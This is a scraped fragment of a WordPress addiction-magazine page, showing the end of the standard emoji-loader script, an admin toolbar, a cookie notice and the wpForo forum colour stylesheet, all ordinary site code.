null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://worldaddictionmagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

		<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Skip to toolbar</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Toolbar">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">About WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://wordpress.org/'>WordPress.org</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forums/'>Support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Feedback</a></li></ul></div></li><li role='group' id='wp-admin-bar-bp-login'><a class='ab-item' role="menuitem" href='https://worldaddictionmagazine.com/wp-login.php?redirect_to=https%3A%2F%2Fworldaddictionmagazine.com%2Ftag%2Fdrug-addiction-treatment%2F'>Log In</a></li><li role='group' id='wp-admin-bar-bp-register'><a class='ab-item' role="menuitem" href='https://worldaddictionmagazine.com/register/'>Register</a></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://worldaddictionmagazine.com/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Search</label><input type="submit" class="adminbar-button" value="Search" /></form></div></li></ul>			</div>
		</div>

		
		<!-- Cookie Notice plugin v1.2.51 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: #000;"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a><a href="https://worldaddictionmagazine.com/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap button">Privacy policy</a></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<script type="text/javascript">
			jQuery( '#request' ).val( '' );
		</script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://worldaddictionmagazine.com/wp-content/plugins/wp-plugin-info-card/dist/blocks.style.build.css?ver=3.1.20
body_size: 85
content:
.wp-block-cgb-block-wp-plugin-info-card{background:#ff4500;border:0.2rem solid #292929;color:#292929;margin:0 auto;max-width:740px;padding:2rem}


--- FILE ---
content_type: text/css
request_url: https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-themes/classic/colors.css?ver=1.7.0.f78be830ceaa228dafb99330a0b05d0d
body_size: 6840
content:
/**
* @file: CSS Matrix
* @version: 1.0.0
* @theme: Classic
*/

/* wpForo Dynamic CSS Document */

#wpforo-wrap *::selection{color: #000000; background: #649E2D;}
#wpforo-wrap *::-moz-selection{color: #000000; background: #649E2D;}

#wpforo-wrap { color: #FFFFFF; background: #FFFFFF }
#wpforo-wrap .wpforo-subforum i{ color:#595959; }
#wpforo-wrap #footer { background:#A0A0A0;}
#wpforo-wrap .wpf-p-error { background-color: #A0A0A0; color: #FFFFFF; }
#wpforo-wrap .wpf-res-menu { color: #FFFFFF; }
#wpforo-wrap #wpforo-menu { background-color:#595959; }
#wpforo-wrap #wpforo-menu li { border-right:#4F4F4F 1px solid; }
#wpforo-wrap #wpforo-menu li a { color: #FFFFFF; }

#wpforo-wrap .wpforo-active,
#wpforo-wrap #wpforo-menu li:hover,
#wpforo-wrap #wpforo-menu .current-menu-ancestor,
#wpforo-wrap #wpforo-menu .current-menu-parent,
#wpforo-wrap #wpforo-menu .current_page_item { background-color: #649E2D!important; }

#wpforo-load { color: #649E2D; }
#wpforo-load i{ color: #649E2D!important; }

#wpforo-wrap .wpf-search input[type="text"]{ color: #595959; background: transparent; }
#wpforo-wrap .wpf-search input[type="text"]:focus{ background: #FFFFFF; }
#wpforo-wrap .wpf-search i{ color: #649E2D; }

#wpforo-wrap .wpf-bar-right .wpf-alerts{color: #595959; border-right: 1px solid #4F4F4F; }
#wpforo-wrap .wpf-bar-right .wpf-alerts i{color:#595959;text-shadow: 0 0 5px #000000;}
#wpforo-wrap .wpf-bar-right .wpf-alerts i:hover{color: #777777;}
#wpforo-wrap .wpf-bar-right .wpf-alerts.wpf-new i{color: #FF812D;}
#wpforo-wrap .wpf-bar-right .wpf-alerts.wpf-new i:hover{text-shadow: 0 0 20px #000000;}
#wpforo-wrap .wpf-bar-right .wpf-alerts-count{color: #FF812D; text-shadow: 0 0 5px #000000;}

#wpf-widget-profile .wpf-widget-alerts{color: #595959; border-right: none; }
#wpf-widget-profile .wpf-widget-alerts i{color:#595959;}
#wpf-widget-profile .wpf-widget-alerts i:hover{color: #777777;}
#wpf-widget-profile .wpf-widget-alerts.wpf-new i{color: #FF812D;}
#wpf-widget-profile .wpf-widget-alerts.wpf-new i:hover{}
#wpf-widget-profile .wpf-widget-alerts .wpf-alerts-count{color: #FF812D;}

#wpforo-wrap .wpf-notifications{background: #EFEFEF; border-top: 2px solid #595959; border-bottom:5px solid #595959;}
#wpforo-wrap .wpf-notifications .wpf-notification-head{color: #595959; border-bottom: 2px solid #FF812D;}
#wpforo-wrap .wpf-notifications .wpf-notification-content{ color: #595959;}
#wpforo-wrap .wpf-notifications .wpf-notification-content li{border-bottom: 1px solid #dfdfdf;}
#wpforo-wrap .wpf-notifications .wpf-notification-content li .wpf-nleft i{color: #848484; text-shadow: 0 0 3px #777777;}
#wpforo-wrap .wpf-notifications .wpf-notification-content .wpf-ndesc{color:#848484;}
#wpforo-wrap .wpf-notifications .wpf-notification-content li:hover{background: #FFFFFF;}
#wpforo-wrap .wpf-notifications .wpf-notification-content li:hover .wpf-nleft i{color: #FF812D;}

#wpf-widget-profile .wpf-notifications{background: #EFEFEF; border-top: 2px solid #595959; border-bottom:5px solid #595959;}
#wpf-widget-profile .wpf-notifications .wpf-notification-head{color: #595959; border-bottom: 2px solid #FF812D;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content{ color: #595959;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li{border-bottom: 1px solid #dfdfdf;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li .wpf-nleft i{color: #848484; text-shadow: 0 0 3px #777777;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content .wpf-ndesc{color:#848484;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li:hover{background: #FFFFFF;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li:hover .wpf-nleft i{color: #FF812D;}


#wpforo-wrap #wpforo-poweredby{ background-color:#595959; color: #FFFFFF; }
#wpforo-wrap #wpforo-title{ color:#FFFFFF;}
#wpforo-wrap #wpforo-description{color:#595959;border-bottom:1px solid #777777;}

#wpforo-wrap a { color: #5A7F10; }
#wpforo-wrap a:visited { color: #5A7F10; }
#wpforo-wrap a:hover{ color: #6EA500;}
#wpforo-wrap a:active { color: #6EA500; }

#wpforo-wrap .wpflink { color: #5A7F10; }
#wpforo-wrap .wpflink:hover { color: #6EA500; }

#wpforo-wrap pre { border:#A0A0A0 1px solid; background:#69992f; }

.wpfcl-a{ color:#6EA500!important; }
.wpfbg-a{ background-color:#6EA500!important; }
.wpfcl-b{ color:#649E2D!important; }
.wpfbg-b{ background-color:#649E2D!important; }
.wpfcl-0{ color:#595959!important; }
.wpfbg-0{ background-color:#595959!important; }
.wpfcl-1{ color:#595959!important; }
.wpfbg-1{ background-color:#595959!important; }
.wpfcl-2{ color:#4F4F4F!important; }
.wpfbg-2{ background-color:#4F4F4F!important; }
.wpfcl-3{ color:#FFFFFF!important; }
.wpfbg-3{ background-color:#FFFFFF!important; }
.wpfcl-4{ color:#8DCE0C!important;}
.wpfbg-4{ background-color:#8DCE0C!important; }
.wpfcl-5{ color:#FF812D!important; }
.wpfbg-5{ background-color:#FF812D!important; }
.wpfcl-6{ color:#447714!important; }
.wpfbg-6{ background-color:#447714!important; }
.wpfcl-7{ color:#A0A0A0!important; }
.wpfbg-7{ background-color:#A0A0A0!important; }
.wpfcl-8{ color:#4DCA5C!important; }
.wpfbg-8{ background-color:#4DCA5C!important; }
.wpfcl-9{ color:#FFFFFF!important; }
.wpfbg-9{ background-color:#FFFFFF!important; }

#wpforo-wrap .author-rating {  border: 1px solid #A0A0A0; background: #FFFFFF; }
#wpforo-wrap .wpf-author-nicename{ color:#4F4F4F;}
#wpforo-wrap .wpforo-admin-note{ border: 1px solid #A0A0A0; background: #FFFFFF; }

#wpforo-wrap .wpf-breadcrumb .wpf-root{ border-left:1px solid #848484; }
#wpforo-wrap .wpf-breadcrumb a.wpf-end { background: transparent!important; }
#wpforo-wrap .wpf-breadcrumb a.wpf-end:hover{ background: transparent!important; }
#wpforo-wrap .wpf-breadcrumb a { color:#848484;}
#wpforo-wrap .wpf-breadcrumb div:hover{ background:#FFFFFF; }
#wpforo-wrap .wpf-breadcrumb div:hover:after { background:#FFFFFF; }
#wpforo-wrap .wpf-breadcrumb div.active{ background:#FFFFFF; color:#6EA500; }
#wpforo-wrap .wpf-breadcrumb div.active:after { background:#FFFFFF; }
#wpforo-wrap .wpf-breadcrumb div:after { background: #FFFFFF; }
#wpforo-wrap .wpf-breadcrumb div.active:after { background: #FFFFFF; }

#wpforo-wrap .wpforo-post .wpforo-post-content img,
#wpforo-wrap .wpforo-revision-body img{ border:#A0A0A0 1px solid; background:#FFFFFF; }
#wpforo-wrap .wpforo-post blockquote,
#wpforo-wrap .wpforo-revision-body blockquote{ border:#595959 1px dotted; background:#A0A0A0; }
#wpforo-wrap .wpforo-post .wpforo-post-code,
#wpforo-wrap .wpforo-revision-body .wpforo-post-code{ border:#A0A0A0 1px solid; background:#A0A0A0; }
#wpforo-wrap .wpforo-post code,
#wpforo-wrap .wpforo-revision-body code{ border:#A0A0A0 1px solid; background:#A0A0A0; }
#wpforo-wrap .wpforo-post .wpforo-post-code-title,
#wpforo-wrap .wpforo-post .wpforo-post-code-title{ border-bottom:#A0A0A0 1px solid;}
#wpforo-wrap .wpforo-post .wpforo-post-attachments{ border:#FFFFFF 1px dotted; }
#wpforo-wrap .wpforo-post .wpforo-post-attachments img{border:#A0A0A0 2px solid; background:#FFFFFF; }
#wpforo-wrap .wpforo-post .wpforo-post-signature{ border-top:#6EA500 1px dotted; color:#4F4F4F;}
#wpforo-wrap .wpforo-post .wpforo-membertoggle i{ color:#5A7F10;}
#wpforo-wrap .wpf-mod-message{color:#FF812D}

#wpforo-wrap .wpforo-topic-badges{ background-color:#FFFFFF; }
#wpforo-wrap .wpf-unread-forum .wpforo-forum-icon i,
#wpforo-wrap .wpforo-subforum .wpf-unread-forum i{ color:#6EA500!important;}


#wpforo-wrap .wpfl-1 .wpforo-category{ background-color: #649E2D; border-bottom:#777777 1px solid; }
#wpforo-wrap .wpfl-1 .cat-title{ color:#FFFFFF; }
#wpforo-wrap .wpfl-1 .cat-stat-posts { color:#FFFFFF; }
#wpforo-wrap .wpfl-1 .cat-stat-topics {color:#FFFFFF; }
#wpforo-wrap .wpfl-1 .forum-wrap{ border-top:#777777 1px solid; }
#wpforo-wrap .wpfl-1 .wpforo-forum{ background-color:#FFFFFF; }
#wpforo-wrap .wpfl-1 .wpforo-forum-description{color:#4F4F4F; }
#wpforo-wrap .wpfl-1 .wpforo-subforum{ border-top:#757575 1px dotted; }
#wpforo-wrap .wpfl-1 .wpforo-forum-footer{ color:#595959; }
#wpforo-wrap .wpfl-1 .wpforo-last-topics{ background-color:#FFFFFF; }
#wpforo-wrap .wpfl-1 .wpforo-last-topics-tab{ color:#595959; }
#wpforo-wrap .wpfl-1 .wpforo-last-topics-list{ color:#595959; border-bottom:#777777 0 solid; }

	#wpforo-wrap .wpfl-1 .wpforo-topic-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
	#wpforo-wrap .wpfl-1 .head-title{ color:#FFFFFF; }
	#wpforo-wrap .wpfl-1 .head-stat-posts { color:#FFFFFF; }
	#wpforo-wrap .wpfl-1 .head-stat-views { color:#FFFFFF; }
	#wpforo-wrap .wpfl-1 .topic-wrap{ border-top:#777777 1px solid; }
	#wpforo-wrap .wpfl-1 .wpforo-topic{ background-color:#FFFFFF; }
	#wpforo-wrap .wpfl-1 .wpforo-topic-info{ color:#595959; }
	#wpforo-wrap .wpfl-1 .wpforo-topic-stat-posts{ color:#595959; }
	#wpforo-wrap .wpfl-1 .wpforo-topic-stat-views{ color:#595959; }
	#wpforo-wrap .wpfl-1 .wpforo-last-posts{ background-color:#FFFFFF; }
	#wpforo-wrap .wpfl-1 .wpforo-last-posts-tab{ color:#595959; }
	#wpforo-wrap .wpfl-1 .wpforo-last-posts-list{ color:#595959; border-bottom:#777777 0 solid; }

		#wpforo-wrap .wpfl-1 .post-wrap{ border-top:none; border-bottom:#A0A0A0 3px solid; }
		#wpforo-wrap .wpfl-1 .wpforo-post-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
		#wpforo-wrap .wpfl-1 .wpforo-post{ background-color:#FFFFFF; }
		#wpforo-wrap .wpfl-1 .wpforo-post .wpf-right .wpforo-post-content-top{ border-bottom:1px solid #A0A0A0; }
		#wpforo-wrap .wpfl-1 .wpforo-post .wpf-left .avatar{ background:#FFFFFF; border:#A0A0A0 2px solid; }
		#wpforo-wrap .wpfl-1 .wpforo-post .wpf-left .author-rating{ border:1px solid #A0A0A0; background:#FFFFFF; }
		#wpforo-wrap .wpfl-1 .wpforo-post .bottom { border-top:#A0A0A0 1px solid; }
		#wpforo-wrap .wpfl-1 .wpforo-post .bottom .bleft a{ color:#FF812D; }

#wpforo-wrap .wpfl-2 .wpforo-category{ background-color: #649E2D; border-bottom:#777777 1px solid; }
#wpforo-wrap .wpfl-2 .cat-title{ color:#FFFFFF; }
#wpforo-wrap .wpfl-2 .cat-lastpostinfo{ color:#FFFFFF; }
#wpforo-wrap .wpfl-2 .forum-wrap{ border-top:#777777 1px solid; }
#wpforo-wrap .wpfl-2 .wpforo-forum{ background-color:#FFFFFF;}
#wpforo-wrap .wpfl-2 .wpforo-forum-icon{ color:#595959; }
#wpforo-wrap .wpfl-2 .wpforo-forum-info{ color:#595959; }
#wpforo-wrap .wpfl-2 .wpforo-subforum{  border-top:#757575 1px dotted;}
#wpforo-wrap .wpfl-2 .wpforo-forum-stat{ color:#FF812D; }
#wpforo-wrap .wpfl-2 .wpforo-last-post{ color:#595959; }
#wpforo-wrap .wpfl-2 .wpforo-last-post-avatar{ color:#595959 }
#wpforo-wrap .wpfl-2 .wpforo-last-post-avatar img{ background:#FFFFFF; border:1px solid #777777; }

	#wpforo-wrap .wpfl-2 .wpforo-topic-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
	#wpforo-wrap .wpfl-2 .head-title{ color:#FFFFFF;}
	#wpforo-wrap .wpfl-2 .head-stat-posts { color:#FFFFFF; }
	#wpforo-wrap .wpfl-2 .head-stat-views { color:#FFFFFF; }
	#wpforo-wrap .wpfl-2 .head-stat-lastpost { color:#FFFFFF; }
	#wpforo-wrap .wpfl-2 .topic-wrap{ border-top:#777777 1px solid; }
	#wpforo-wrap .wpfl-2 .wpforo-topic{ background-color:#FFFFFF; }
	#wpforo-wrap .wpfl-2 .wpforo-topic-avatar{color:#595959; }
	#wpforo-wrap .wpfl-2 .wpforo-topic-avatar img{ background:#FFFFFF; border:1px solid #777777; }
	#wpforo-wrap .wpfl-2 .wpforo-topic-info{ color:#595959; }
	#wpforo-wrap .wpfl-2 .wpforo-topic-stat-posts{ color:#595959;}
	#wpforo-wrap .wpfl-2 .wpforo-topic-stat-views{ color:#595959;}
	#wpforo-wrap .wpfl-2 .wpforo-topic-stat-lastpost{ color:#595959;}

		#wpforo-wrap .wpfl-2 .post-wrap{ border-top:#A0A0A0 1px solid;  }
		#wpforo-wrap .wpfl-2 .wpforo-post-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
		#wpforo-wrap .wpfl-2 .wpforo-post{ background-color:#FFFFFF; }
		#wpforo-wrap .wpfl-2 .wpforo-post .wpf-right{ background:#FFFFFF; }
		#wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-bottom{ border-top:#FFFFFF 1px solid; background:#FFFFFF; }
		#wpforo-wrap .wpfl-2 .wpforo-post .wpf-left .avatar{ background:#FFFFFF; border:#A0A0A0 2px solid; }
		#wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-bottom .cbleft a{color:#FF812D;}

#wpforo-wrap .wpfl-3 .wpforo-category{ background-color: #649E2D;border-bottom:#777777 1px solid; }
#wpforo-wrap .wpfl-3 .cat-title{ color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .cat-stat-posts { color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .cat-stat-answers { color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .cat-stat-questions { color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .forum-wrap{ border-top:#777777 1px solid; }
#wpforo-wrap .wpfl-3 .wpforo-forum{ background-color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .wpforo-forum-icon{ color:#595959; }
#wpforo-wrap .wpfl-3 .wpforo-forum-info{ color:#595959; }
#wpforo-wrap .wpfl-3 .wpforo-subforum{ border-top:#757575 1px dotted; }
#wpforo-wrap .wpfl-3 .wpforo-forum-footer{ color:#595959; }
#wpforo-wrap .wpfl-3 .wpforo-forum-stat-posts{color:#595959;}
#wpforo-wrap .wpfl-3 .wpforo-forum-stat-answers{ color:#595959; }
#wpforo-wrap .wpfl-3 .wpforo-forum-stat-questions{color:#595959;}
#wpforo-wrap .wpfl-3 .wpforo-last-topics{ background-color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .wpforo-last-topics-tab{ color:#595959; }
#wpforo-wrap .wpfl-3 .wpforo-last-topics-list{ color:#595959; border-bottom:#777777 0 solid; }
#wpforo-wrap .wpfl-3 .wpforo-last-topic-posts{ background:#FFFFFF; }
#wpforo-wrap .wpfl-3 .wpforo-last-topic .votes{ background:#FFFFFF; }
#wpforo-wrap .wpfl-3 .wpforo-last-topic .answers{ background:#FFFFFF;  }
#wpforo-wrap .wpfl-3 .wpforo-last-topic .views{background:#FFFFFF; }

	#wpforo-wrap .wpfl-3 .wpforo-topic-head{ background-color: #649E2D; border-bottom:#777777 2px solid; }
	#wpforo-wrap .wpfl-3 .head-title{ color:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .head-stat-posts { color:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .head-stat-lastpost { color:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .topic-wrap{ border-top:#FFFFFF 1px solid; border-bottom:#A0A0A0 1px solid; }
	#wpforo-wrap .wpfl-3 .wpforo-topic{ background-color:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-avatar{ color:#595959; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-avatar img{ background:#FFFFFF; border:1px solid #777777; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-info{ color:#595959; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-stat-lastpost{ color:#595959; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-status .votes{ background:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-status .answers{ background:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .wpforo-topic .views{ background:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .wpforo-topic .count{border-right:1px solid #A0A0A0; border-top:1px solid #A0A0A0;border-left:1px solid #A0A0A0;}
	#wpforo-wrap .wpfl-3 .wpforo-topic .wpforo-label{border-right:1px solid #A0A0A0; border-bottom:1px solid #A0A0A0;border-left:1px solid #A0A0A0;}

		#wpforo-wrap .wpfl-3 .post-wrap{ border-top:#A0A0A0 1px solid;  }
		#wpforo-wrap .wpfl-3 .wpforo-post-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
		#wpforo-wrap .wpfl-3 .wpforo-post{ background-color:#FFFFFF; }
		#wpforo-wrap .wpfl-3 .wpforo-tags{ background-color:#FFFFFF; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-left .wpf-toggle-answer{ color:#00A636; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-left .wpf-toggle-not-answer{ color:#595959!important; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right{ background:#FFFFFF; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-content-top{ border-bottom:1px dotted #A0A0A0; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-tool-bar{ border-top:1px dotted #A0A0A0; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-signature-content{ border-top:#6EA500 1px dotted; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-author-data-content{ border:#FFFFFF 1px solid; background:#69992f;}
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-author-data .avatar{ background:#FFFFFF;  border:1px solid #777777; }
		#wpforo-wrap .wpfl-3 .wpforo-comment{ background-color:#FFFFFF; }
		#wpforo-wrap .wpfl-3 .wpforo-comment .wpf-right{  background:#FFFFFF; }


#wpforo-wrap .wpfl-4 .wpforo-category{ background-color: #649E2D; border-bottom:#777777 1px solid; }
#wpforo-wrap .wpfl-4 .cat-title{ color:#FFFFFF; }
#wpforo-wrap .wpfl-4 .wpforo-post-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
#wpforo-wrap .wpfl-4 .wpforo-post .wpf-right .wpforo-post-content-top{ border-bottom:1px solid #A0A0A0; }
#wpforo-wrap .wpfl-4 .wpforo-post .wpf-left .avatar{ background:#FFFFFF; border:#A0A0A0 1px solid; }
#wpforo-wrap .wpfl-4 .wpforo-post .wpf-left .author-rating{ border:1px solid #A0A0A0; background:#FFFFFF; }
#wpforo-wrap .wpfl-4 .wpforo-post .bottom { border-top:#A0A0A0 1px solid; }
#wpforo-wrap .wpfl-4 .wpforo-post .bottom .bleft a{ color:#FF812D; }
#wpforo-wrap .wpf-circle{box-shadow: 0 0 1px #595959; }
#wpforo-wrap .wpfl-4 .wpf-head-bar {background: #FFFFFF;border-top: #777777 1px solid;border-bottom: 1px solid #757575;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest,
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest,
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved,
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved{color:#4F4F4F;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest:hover{color:#447714;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest:hover{color:#FF812D;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved:hover{color:#00A636;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved:hover{color:#4F4F4F;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest:hover,#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest.wpf-active{border-color:#447714;color:#447714;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest:hover,#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest.wpf-active{border-color:#FF812D;color:#FF812D;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved:hover,#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved.wpf-active{border-color:#00A636;color:#00A636;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved:hover,#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved.wpf-active{border-color:#4F4F4F;color:#4F4F4F;}
#wpforo-wrap .wpfl-4 .wpf-forums{color: #649E2D;}
#wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item{background-color: #FFFFFF; border-bottom: 1px solid #757575;}
#wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item:nth-child(even){ border-left: 3px solid #FFFFFF;}
#wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a{color: #595959;}
#wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a:hover{color: #6EA500;}

    #wpforo-wrap .wpfl-4 .wpf-threads .wpf-thread{ border-bottom: 1px solid #777777; }
    #wpforo-wrap .wpfl-4 .wpf-threads-head{ border-bottom: 1px solid #777777;}
    #wpforo-wrap .wpfl-4 .wpf-threads-label{border-bottom:1px dashed #595959; color: #848484;}
    #wpforo-wrap .wpfl-4 .wpf-threads-head .wpf-head-box{ color: #848484;}
    #wpforo-wrap .wpfl-4 .wpf-thread-body {color:#595959;}
    #wpforo-wrap .wpfl-4 .wpf-threads .wpforo-tags .wpf-tags-text i{color: #595959;}
    #wpforo-wrap .wpfl-4 .wpf-threads .wpforo-tags tag a{color: #4F4F4F;}
    #wpforo-wrap .wpfl-4 .wpf-threads .wpforo-tags tag a:hover{color: #6EA500;}
    #wpforo-wrap .wpfl-4 .wpf-thread-users a img{background-color: #FFFFFF;}
    #wpforo-wrap .wpft-topic .wpfl-4 .wpf-threads-head{ background: #649E2D; color: #FFFFFF; border-bottom: 2px solid #777777; }
    #wpforo-wrap .wpft-topic .wpfl-4 .wpf-threads-head .wpf-head-box{color: #FFFFFF;}
    #wpforo-wrap .wpft-topic .wpfl-4 .wpf-thread{background-color: #FFFFFF;}

        #wpforo-wrap .wpfl-4 .wpforo-topic-meta .wpforo-tags .wpf-tags-title i{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-left .wpf-author-posts{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content-head-top{ border-bottom: 1px dashed #777777;}
        #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content-head-top .wpf-post-date{color:#595959;}
        #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content-head-bottom .wpf-author{color:#595959;}
        #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content{ background: #FFFFFF;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot{ background: #FFFFFF; border-top: #757575 1px solid;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-like .wpf-like-count{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-reply .wpf-action{background: #E6E6E6;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-reply:hover .wpf-action{color: #FFFFFF; background: #6EA500;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons:hover .wpf-action{color: #595959;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action{ color: #777777; }
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action:hover{ color: #5A7F10;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-public i,
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-public i{color: #6EA500;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-open i,
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-open i{color: #6EA500;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-approve i,
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-approve i{color: #6EA500;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsolved i,
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsticky i{color: #6EA500;}
